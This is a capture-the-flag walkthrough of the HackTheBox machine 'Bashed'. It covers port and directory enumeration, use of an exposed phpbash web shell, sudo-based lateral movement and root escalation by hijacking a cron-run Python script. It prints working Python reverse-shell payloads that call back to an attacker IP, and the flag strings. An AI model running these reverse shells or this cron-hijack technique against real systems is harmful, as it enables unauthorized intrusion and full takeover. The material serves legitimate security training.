Metadata
- Platform: HackTheBox
- CTF: Bashed
- OS: Linux
- Difficulty: Easy
Summary
A webpage advertising a PHP web shell exposed one of the development versions in an unsecured endpoint, allowing for initial access. The compromised account has the privilege to execute and commands as another service account, which we use for lateral movement. This account can manipulate a root cronjob of a python file, which we substitute for a reverse shell, gaining root access.
Solution
Reconnaissance
Nmap indicates only one open port: A web page on port 80
Starting Nmap 7.95 ( https://nmap.org ) at 2025-02-07 15:14 CET
Nmap scan report for 10.10.10.68
Host is up (0.047s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 28.19 secondsThis website promotes some development projects. On http://10.10.10.68/single.html specifically, the developer showcases phpbash, a web shell. The article claims, that this shell was developed on this very server, so let’s check if we may be able to find it and use it against this box.
Let’s start with directory enumeration with Gobuster.
gobuster dir -u http://10.10.10.68:80 -w /usr/share/wordlists/dirb/big.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.68:80
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htpasswd (Status: 403) [Size: 295]
/.htaccess (Status: 403) [Size: 295]
/css (Status: 301) [Size: 308] [--> http://10.10.10.68/css/]
/dev (Status: 301) [Size: 308] [--> http://10.10.10.68/dev/]
/fonts (Status: 301) [Size: 310] [--> http://10.10.10.68/fonts/]
/images (Status: 301) [Size: 311] [--> http://10.10.10.68/images/]
/js (Status: 301) [Size: 307] [--> http://10.10.10.68/js/]
/php (Status: 301) [Size: 308] [--> http://10.10.10.68/php/]
/server-status (Status: 403) [Size: 299]
/uploads (Status: 301) [Size: 312] [--> http://10.10.10.68/uploads/]
Progress: 20469 / 20470 (100.00%)
===============================================================
Finished
===============================================================The directories /upload and /php do not yield any interesting results. In contrast, it seems like /dev contains the very script the site promotes, linking to phpbash.min.php and phpbash.php. We just found our foothold by using visiting one of the two existing web shells.
User Flag
Since the web shell allows us to move across the file system, we can claim the user flag at /home/arrexel/user.txt
5a286e6dffb9fadd825011767118130a
Root Flag
Before we try to escalate our privileges and move laterally across the system, we should switch to a fully interactive shell. For this we can spawn a python based shell (or anything alike). I took the following one from Revshells:
export RHOST="10.10.16.9";export RPORT=4444;python -c 'import sys,socket,os,pty;s=socket.socket();s.connect((os.getenv("RHOST"),int(os.getenv("RPORT"))));[os.dup2(s.fileno(),fd) for fd in (0,1,2)];pty.spawn("bash")'After opening a Netcat listener and executing the payload, we get a shell with the same privileges.

Since such a shell is still not interactive, we can spawn a python TTY shell:
python3 -c 'import pty; pty.spawn("/bin/bash")'Now we can interact in an unrestricted manner with the system. First, let’s enumerate what the www-data user can execute.
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALLThe user can execute any command as the scriptmanager account. I presume that this account has more privileges on the system, so lets use this and spawn a shell in this account’s context.
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager "/bin/bash"
sudo -u scriptmanager "/bin/bash"
scriptmanager@bashed:/var/www/html/dev$ whoami
whoami
scriptmanagerNow we need to enumerate this account. Checking for any set SUIDs via find / -perm -u=s -type f 2>/dev/null does not return anything unusual. After searching through the directories, we can find an unusual folder called /scripts in the root directory. In it are two files test.py and test.txt.
f = open("test.txt", "w")
f.write("testing 123!")
f.closeThe script seems to create this text file. What we can notice, is the changing timestamp on this text file:

It seems like a cronjob or something similar executes the python file every minute or so. But since the owner of test.txt is root and not scriptmanager, the former seems to be the one executing the python file. And since we own the python file, we can edit it the way we want. We can therefore change its contents to the same shell we used earlier, after adapting it to be executed as a python script.
import sys,socket,os,pty;
s=socket.socket();
s.connect(("10.10.16.9",5555))
[os.dup2(s.fileno(),fd) for fd in (0,1,2)];
pty.spawn("bash")Now we can transfer the file over to the target machine via a python http server and save it as test.py.

After waiting a moment, we get a callback to out Netcat listener.

We have access to the root account and can collect the root flag.
97a802e8e1e8a11b5f503dcb496159f2